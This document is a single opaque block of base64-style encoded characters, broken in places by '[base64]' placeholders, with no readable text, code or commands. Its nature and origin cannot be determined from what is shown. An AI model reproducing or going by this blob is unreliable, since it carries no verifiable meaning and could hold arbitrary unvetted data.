0TAJh6SDl/KYDQkakCFL7aaCk95xk4fXpAV/fjgg53OJ9yWcQDcQMY4/tP3slhBSCih6YsiNYgVvu6dLQEKfIQHDRBzIRGHR1Ez73Wfqe8RteA3jFCANj5HQYmzm9sEi5GyJC3Foqeqm1QzHlYB4e6pYpbBK1xMUNyj8nQWiMRfone/LhFR8rLovFmtYV2XZMBKuVHpLmWHLZ4ep0J/YCiTWvIo+DKetP3LkEGYF5M5V3zvyOYXD2HJve63VvFf+VpvvVHUFE8+cMA6T2GFO5xTRSBfH9YZUa78UTmDeTsDoh2mWYVz+iiDIvypgT3GVXjODU6LbrwmtTZcy7q5mtQ0BcG7KNvmTDKJOY5agh5iiRNTI1Eev4sRd/Y8Vp8lhpm/KRiwhB3IMNoQYDojN646LjMNZGBNJL9Ay9sMBjqHvae7VLX0wmAXGuWQY1ZyIT/[base64]/q/RB3IE3kQtleLmWaMh580JKO422rE7mGSq/zdRPu99k32TjUfHx+4ggkuNh6dWZziJr9w7JzV0L9C6RSgEyKIdoh3pynV9WvyBNEtvm1XfKRzOoTTCrFDrZYJDTr5WoG61COiDoZaRYwY1en8hw7c+FEfSTBUbUVw0oNsGhGVeG/eHgCHzPJHhc5iFqLuqsQD9qQLg1OEMEusyj7u61gyadmLdvtaab7GM0BVWOwstIhu5NhJEpLAms2nwzyaqFKbCCvlCsCm3zmawOP4d/gZTFnL5As4MoUuar+Edga6JeRT6kRi/ebb9DlwEiILg4fE+XCaeUK0Qv7rjphRR6kuLmvXFuap5fISFQzwf3gd4HeCs07shj55xqL4ndxyaKKILaH3jmWDVGIVQIoj1jheEPldvxdm3/tmnifrYd7KTIJPRHNpzNxWdLhNqNrcMHFCWlHc6UwU6NR+xto30Ttr+SPs2zWgQZegOsq21m27WAwvvMU4kjR5m8O1YrvveUeu/jx6Dh/FMO+bDwxJ350vYcht86dmn6uFuBLPsRQyKojgXp80dbb6oAvT/ybrq9A6ErlhTuDYDOk1TfZCtfdzI1wTPaC39TkykB1VcKzjEzdSaAk7JLc9n8ecNKr/8kR/[base64]/GUEFLEE8eT7GkcaDFhQHth2pzYtQo97HJnhpW4q/RAiCabogFwgnL7GViI9gfRCxCdN0ZY7TDhDQnuKDjdLvKj6dvl0Saxg7id0YwRJqCsH/OwLdWOspOLhQBJ6UVvVkT+FJYaDqDXurzcFMQny/HkJ1+4NADQa5WWw/h3UC9cKEtcnoUfuZgpf4QoInbnlkT3dwRCzUqWld211eCgQ7VBu1y7aR9MpmwEnALa6GhWUObEUq1tA9D7n50yovRFyinu8qeqg7iYxwDHRvXLl+zoTTy5l+8Fsfrsldh+guJzhtOhyO9Hx+Y+pNDvNc3TbvqWCru2COs+JeXuY/IphM718KGYg4rPA5vof2N79G/loX/71rPyivXMmstv5BoOciAkovytcW0eaBt08h6enEEswlJ7rINv4qaelsdKviSc3J9+6Re8oD/VXp9CZop3PIBSdRMBY+Ko1gA+JiGbFQkbDoeJ+i0SKv2JvbfTvFD+C8JoKr4gbot/0VI1fh4M+Vh1uzVzoezj3IxzX3C6gl7NxVN8R/OveO5VYFud2TxNwf2740fbRSPeYdQ4TUrSnXdvzOsqcjGp2Q2xpLkyUv6HNQJks5xTX6h1S7jVybZOgSwfRqccj6hflN6gVnixUeuErohQuoMf/6mD49RD0ZYO7na+5669h5tn5Dmwby8rQFTT5wvkbtC9e2WGwwPj7oBAjRGOY5AuAI5csECdBSYx3ol/[base64]/B2jgmsXvfsCM7KuD+Jy67PtP+BeRAUuJzs5Oljy8P6GUNi+CXjyBgEjez2J/n+mq0Pc5nFUZTVDZ4xfyyPRaA5y5VbkTyeVjjQ3cEq5AwrmgRwqJVZwzLB8hdCY56mr+VzzP6FlrcsnDA8BtDcD+bi5q9RWj8H99xtXWvNbISK1RLS/J768722Vdl+xeIVFyi4mBK+AHnDaz/eWvTP0hksGp6Kjzfttzr3KP7IMDNgLpu0l+dNB4XcNhl9yGsX4fm6TNwjIJfJgxjvy27plwIJuBOo3zjaCBMeH1b2FdjNS6Zw3uknY3BnaTji7bJD/euW/jyZqAW7ic2g2ne8UITLQCWRzY4mcherzyTxgNRpiP6mDHR7Q0G3QqoeLeIMuDhjM/DtHoQPm149QIvxssHnrNot2oS2dasQJMAp+Cti8SOOhbedSnVHEE03jZWJ8Iecq9d/h1xGxhKLafSDb0C6wBJklDoxOX3PUlg4OGto4fOm2panmA4ERRoZXBF6NBdWccYMNyubv1WGv4i1PUtFn03RTgH6iCVcq1CdnzsGlDdomrFKDpKN7lgAu5qv0MtmOrlQxjauPfb8HXGpmyQUkA8AYAiTPWhmPF81UrB/sSx8EflQzRy0SP8MfWU7rD2BBWj8R6F468n+8zebo2VOBfrJM4lX4iBoKrkOiorPNfZOsM3xjJMBJTqKzD3WzrkRcCrPxSCg29SUhdamTsEweg6bAPqEk/HKiHTaJ3y4/Cpy0ofBRo3XY11mvwA6cvsupjM0BZLBoGh+dxpEbxjREOEuyvbIseRhAmHykss7UzNGq+57l4XTyoWQ4oYO3/Lu8KNuxKHeX+YS2KaRhRmrbhAJDD/elVqk+pRlV5LG1KOOC//8gpKhX+1qR2Pjmo5ERjZCGRN0TexK6xzfqpAa5nfwuMNOqh3dXuEeXQGItowf96Z6wbWlznKDsW5qVtJ4Odo4BSD1mme/wiYJ38QArEIpgtOZNRLVhVfzNbvyNTGWgyft9XKv0avRGyVanZQcw4vWDtuhdQVDc2dzGS5RogBCLfRCBAuI+cFjhher2HIQszm/RVPICPh3AE1zh1XGFB7CgdVU7uGZoU5ZRQEYPydhv/m/yDgd6qxb0qGG05itYVYh6BqZCL2Ca/lJ15cqRlcX9+SLevkQp6dUGSJa7kGXfQioeoITjuL3Q6bm0SYvx8VYIcE+NSKZVaKQzGsJKt3ZGidEFo4KoonQGKv872MiNph/d65GF6vEvmNw+kidztZoVMrxObfUURtcq85pRLIxQIkq2giIAogQnXQfAtUnFSTxB+8WNndSeCNuHxnE7V698xbLVMLf1LXpeo5VPuQQEcXyW1/oPvgn5p1TI8+X0E8MvA44z/KIvF7hVCg1sH86dJBm1aqyds+6EvbqEN/[base64]/wHc5Vx3pKmMLBWENrvfVY2TsW1pLKXFw/eXszeJ2TGdwu7NdARoPJb/WL3ZB3A6i24IzHGEOROhSkB+tNrud4lTHBSBS8/7ojjV6mW+YUY7cQs7y/7ZgTvvkUrdtJy8qPEvatwtj9VErGIuF6SKiB/Bg9VSYmf3XYzf22jH+6RfJcTdKjMM5gzLvH7RV8Bjpkr2j7o8IvX+Hbr7TnhrPQRjP6IGcM/f7B8ggn7tRkz9UVM520K+j9QE6lCBOOJEvpz1e0IOlJU7CRG3D5rUiuIieNcT82XZHx9SH9xlU9ZAF5UCt3+8bpT5g2PbkNirrMV0I3UMvPi+z3XTNDEvo/wHW2V0eNCJJlxUHJ6sWrz7tzzoJpmqGzXykhNJrpNSmSL5MPgKoqCGNXPNJiOqqY9f5vNz0caDIBviOTq5hpfdY8QfpPq/9Sdu45k7+MEmfWPNciJFzFR2MEirvvoQqhwj82lbGRuPU9JED3G3rClJLXfEoElIDLnS1GSGcmVcbRob+/k8O3im3T6RulX/2K/4Wn/oilA3EoFgRgJDeddy3Zi2z39Cvhd2bNV/gzoXl5VgsTNNu2lrORD/lh6jf1vYGt/F4wiBsqxD8nyKhDsIcSxDf1QsipxsXpByA2IgiMYPxhVr2mjw3vYC8+QRQ3KZCk9OJknVGXxeJx2x5RkTQ+tSwg8W4xCdGVdXRaQpHhwPEyqd++ZyNv6i3ISgQ2lRkq2hPYz+BF/+DblotnP4+DkkaskMYeEghKuiqD/qapm5I+zwe0nF1mj3FRdg6Y87/9KBoPNDLGJ4q52WurwrZMZ/Yf8JZTCr/PizWxWvB5B/qmTs2sz5ExFvCUMKByclmEPvDg9CrAhLUmfQlIZXabSCOcFGG6RRUFv+Y97j4L1hcz0CafRSPM4pIMVslAhMk0meTLwMgS7DaXaGfg5s2v8kABo3uXxoMBamPTVb9k/[base64]/v27wJlmod3Mig87f7eYDBd0WcPSoPAb4M9FvcZ06UYk7VH285MzZJ8JXtQb7/[base64]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[base64]/CmQu5nojPz0Tr2SQ2amD3FKX8JcJUsriFyUiNODl/yULGxZb7oxQzp9VdbTzrUetpK8CiW/2jx1BkV/oPJ6kWzTxRGeSeDT6ixtiWD4PcKYd/UdWtTajiYYy9Do4UJEnfonYBc31eTu7cksENHqNIwizrB1xfrR8LtxihDm8Vizi6BOdguIbL73GJrM9NSeQxOTsezFtjKAy3t/[base64]/[base64]/EyYc96DHOW0YY8+vTWa96RznAaSmqt9iA3q/o4OYT4AXeZ0VYk4q94mxmnIXiLA9QjEZsn0DFijwZiplqjT3R0VTlnb/GVhaFlPhI50vd5wKUOCt8WSWc36SxlsM1j1SwqA2d1ICbArQi89P3DPE9A7A6NCgsHtiabcvo2i7Wjn/3RVRuDWjHb2OSyP2IysIvERj0ifrFo8uwIN1373oUC4MhEfPbeJIfRnB4Ei/p7dskexyKgFMsCjaqR2lF8m+mq66LcgwxnBP+ls1p8Blo1/FUWvhkfqjjoVED19OYMlas82nJ/wq/KWXENsFdHHS/w+EKUS7hnAcojNZUECnnXtRkQrVmB4/+mi6bT/LAl4p6aLjGxYMLW0LLwhzNCYVMwN1ZHuzPXZhlK2A+d3jekYhR0GikdFur362SJnC2SutrCsQk8TeU+ryThl4EGTIPjSkO06sylJoh/ixbuhTUBn6N9KwYpn0327dQstUB0XnzpALqLmI8Qrok1HaDRun37g3LvXGlqwlvjHOAq/zpYpKg6F3MhFolvw/2gRrpO7fe3gilmaXYwTkPMtAdHeSYjHJ4/1G89ZTF5ynrMwuJh+3G1hIkLKbzA/+Ku+TcrnFrxP3sCmD9FkmyW2qIZUqmGFrE0LXLzHI4sDGzUteZsyHb+IJf/D9IzvVo27x81HgP2SP2NZ/2oszuyX8Mc31u8KRWS3FDx6UPrmNiCmlr7Fml8kT8n/LTg3olVP+bhdUjHs1t6XXTR1pXQz0UUQ+k8SUICt5tyKc9Yj27WJQXWUllSqgfnxfnMGR8z/8AJu15kBnVAkhjnVKQyPQNMeSLhLq3bQzRBOeSn7973H2xfrJALPaLq38spjm90ya/U7QRp5SnVyrkixgjaQZBX2QG69+w5MiYk3HrnFOM2eY+Ur8shZO2eJ0HCrHe2EPH8I0Ap1AXCERc+OCmsx1m5Ta4+adcCXNsPlShzdl9ib46iQOfAGwqKStR0Ua1sPE1EjIKK0uPLFz/X2ElJdUcpxo/[base64]/Ax2+Jz2iCvsGQ9cWq/Bf1D1xo/AwV+dAUR7vx+3wRE8elR1jjviI5e99cEomAdFkFoLnxiT6PuwDQQAVx1lIyb86Y3X9/x/hUbl9iK3VfAyN/klqgAR+ZTlNMxpQdRT3u315X+GmqwFuQ1wVVdTovR9VuvwdOg9pMXNCM/9hyvjJvPLU3sQPh+abY3flJ1bHMXfLtPpjtkv5tvcHMIPP9xCWdyYhWCBTWohrL5fODwh169oOOLezfS3r31+RXWauaTtzmWVHgDYCPLxETBceBglreaYyb9FFIoIy9Lgd4JhEJs/1Iq0zVhERTlmmLWohxDP7ibHqPaMAjqNm3rzUcdJHAtmiX+tsQc77eLldCB7s/+up6RZ2a34qkvsPgXrsog11t17kXSgito7RQPMan90KxnMWg3HnC+uZjl0q02wF/vZ5Wxr5OxVKAKM2f/nTaIgLVgcKyEJtOHPQKo6b6/MSGM3xza3vHcyTPLpW0lO3BDMF3NUJ5Bq29OnmcBe8ckU1WV+UK2Cpbf2th+G+y2J/O4uXW04JpDUwBeXyNM2iBV8LuVPjSa31og7DKtbYDG3TtJ/zXUDOruY4keVWwMXOIAYZvcEePlPHf29mJ1PFUzndHDee6gfmVO12yProOox5p7ydkMENN2EgaVVhRmU5RV3wuKdnmAa75WDRnUMWPBsyAvjuzGFJgNp09jDhtmFaS+E7AuY6pgLCSt5DeY+gLUAvtH7ClbVfPjPuME0LxuAgc/OhvpYPVSZteRk7Pc7i+SOY/Z0VziBNRRimrl1ioENFbiuFQndZnWiKP1owkNHFC0vAEo+a12KYcf1fL5ulbo2QHmX0rKEKwMQIybp/+o+6MiUe3bI//rpTEj4rAZmvWSS37ADilDocKls36SyJLwFYuZ+HUl5TA50IfiVvTHfJk07VcbYYqWyz3cgtlmUSEpiD7YIjIY3ybgjg2Bwi1/wD09QGG6K3sE+Lm4Scg4+0P/OuV/l6dKiaIgHclVG3m/t+mF1hn6sdARD1pYjQrAKTpndAIwSbLe3U6HZ+bYp1RlGRoQcZKWx48sRitgdqF59EZAI/kDzkCSv979KAiGf+UKFcNOJyXOBj2HY/0cguQPShYFj9yAGDmue6jx+gahwUS2xG9bE2FzGZlMIaM3SUrvkANL3/RfshGUh2YL0JuRDJ+ZOzEscdzOUCGOX0r/co82Nn1BsvXfxEuUczmU018g+o7s8gTLWThiRrLBQh5YqB5qFe+aPYsoLzXc5aK910DFYqaaA7Yx5PLDd7cWJAu/DOzvlfEQE/ZjcMW535d0+ahyX5ESFvpPDIV4v1V2uzQ0GidkVVV780KirfHeAB1KGgczzQAp82jbFgbB81vvXufsQYSL3Qjoiyma5YV83KyJalMC17BmZAjfpWG4zlHbDQlPBOh7HZrKg3VC4FOePkYE/sz/9StmBdhvku2MIVehO83/7rVpqKHSutGE5adsj5BRMEO332oCkzMbo5jQhGEpIWvYsMtXt2lsAxPvBuQbPBjodxbmku1toq66+WaZjh4Eee93NwVGPuiBAFQ9tpHRyBuaIYNUhg/bx6i8b1+Bk6kE3n60ghoT6aeePt0slD3n6CliiDQTgk0EYScfdig1jun8/0g6lIJomDdAB4hKh5DtxCy3DU2kl6GGZE+2ATPB/0IkiwjkJbpM3ROWtJhjCZzNwcxfowrSR4eLI3Ek9lPyQxJ9ZQEm7cWoJOwIpgeOyh0bYz+TdxD2m1GZCR21CFt8xh+sZWEsz8WpDRoMn3o5TcIg2o29XyciRvdqybAM+bWe5h/eHDDdq87fucslS4KCa5vcGFDa/[base64]/rAY90nl5MJBBtyfSYL7f1g6fsDuFVN+ShODjRI54bmawZM2yEri1unr+1GnpU/OLKgBTiAQQwhdiwELUY57H5GeNSoQ1TpcvjYpIbMTjUzv4UKyRbncnXd7uPMghe2pTz7rFMjZgPzV8YrAOjnsZy/f/RYyJF/z/DmlnBM+9fTa/bdZyaf8K7W2WJg5AxyYQMCeHxTFeqcg9CIoJc2jf6Uuo9//6ilxFDuCEorJKRNenCBrk2Xs/js1AnUZ/W3kIoHhc1und867WzFf/sLoe1K5IIe0cyN+5WhNGa8fST8aBTNQOBfQG8L+NsRpu6YTMJ5NEKBJSA9lH7h9bz/PDLMMdiknOgdXYFxtRdqZd5Xgu9pFH9VxYCAORmNXOwXJeUqoYAcArVzDf9MZwNvAl2lGD0NqN7lJiOnWduW1DRdRjxWxaH8mt6q7GNPv3qDJaxs25lfQeI5VzsgHpnQ2SjawSmq15SO8ggJ1y8a6QUoVLoN0kqBEl+qm0qfKVaQjejWY3jHvZqB1ZxPh1+13wpszk/yl23NwhF+85o00Wg05GfeqitUgB2IDgOVTo+O8KuJ5XXLCoH9j0r/FKUik5Cn8HtRqAuj5Q+P7Bx34UiYtya++V6dqFzjBXFvFkUJo6fZQWnJuobuQwoHjJyzcDdE5TnLPMW85ojeIwyOcd0bqme1LN0uYjpLGUCE4TRnNJbOul7uMfvm4Oh1231MaPdB3PSFAclErrSu1ni/RLjuUWtYfgH/cW92uvQzqmctfd1VohtzB1P51F0UOPKUCTepwIFgB1Aov9NIgjgiIDDaOeAuouyqlLR02NZAH0ofyqk9mzDhGkYeEzpuP1jVnB3jOsrnhO+Uy3Xmx6sbCWuCw31AIK89ShWCLrCrkBeFqrk/Xm4Ppd7yYQfq6DZcTR9/THokNUl3nxg7jJmm/0oEfcFUSuWKxWAnr6Y42AOVi3vR/0O43nW+SeMcsItmmiynsF/[base64]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[base64]/uvgRjzNaVjEBDkm4ZszhTOUZADq4TODBTkR8nccxuYUzo3yvX99EMVmTTd2GAIuH4gembLYU3L9U1EJnGcUzDITB7PQdLCwUSCcm6lYMDbpvr4YgQXw/trsW820UFEhruMiPtm2PpTlkB8e6fWbfoQ8xg2azx5yheIjaevXATQ6gbuyvO/[base64]/UgOID4bOWUTvhz1N7NotwU2gdhrnNK9sXMGNGvicaoT+oxYH8xhOwiHxrfB+pUukRNeYs7MwsAoVjoIB6Z2ymtu9XZGPvqIrjPwhYy93DTdWkphOKACQknoiIXvmLYH7JS2mF8TZk5r4GF57OaxdHHw21BQLU1mECdwAS0uyQkzW/Wk6PcPPPq37mDCWwQGzQUegKpBS4fmMe+QOxXe/mJpSdP8WOXtNQ/pYE2iT7t02+vQ0zNG5TH5xgRoze6TlT0pE9yZVljNy6ovVc/f8ub3k159dy0HZeAdC0ooNYzCosHhLW39qJp76yhgEtilSskN8Syi2n3RPMd6bBAs1K42iKiHVVsc0RAyMyjnZcoLR1D5JH1gCNwnWJMvwNTKWKqVwbJuIyPfaWIxrY2YbIc4RluqeqlKnoqV56C4Jk2rzILraAfzsCrvCVfs6/VtYdx+L5N8Ov3ohYDD3Sct1odJMsNEjxzZ+sakdB2DFY+4vaYDM79uIDqap3ibNnBj9bQfRjuXBSqFA24kzu/2REG/fQAx/[base64]/m58lAIhBBZpOIvO63nl2q6YSuXKg9ZP8a3jY5ei718Vtzj2vm3W++JyP5oNEPEclfPVhXjM+i00UBV6sDfDrIpQ0i+fsJT2XY/QYJTHvXjdUNqjEVBaypQTHdydWIEXZy/dVEPyWZ02Lq5RxFMUnzli7gLBajYdMIldUJ4kV2oQsCIdaL0/aDeA1xqvmiAgp318qv0xbfTy72s1TG4LZfp8J6MP0pOhIi95LgRPxdUnIslGgw0LkLPPeiVgmq6Mk8c33mN6/HjQ1YS+60JEwFOe5pWmSPDYhT8qNfLuGDsqv02ucDfvztxWaxwG7XRGRjG6Z7wK43z9B97qZ/+akHdsGWi3HDQvF8K8v+iVY2gjCqIWU0+QfJ7sChAtP6fu8gnc6foMGOLdnDOX3WwAS5BuCf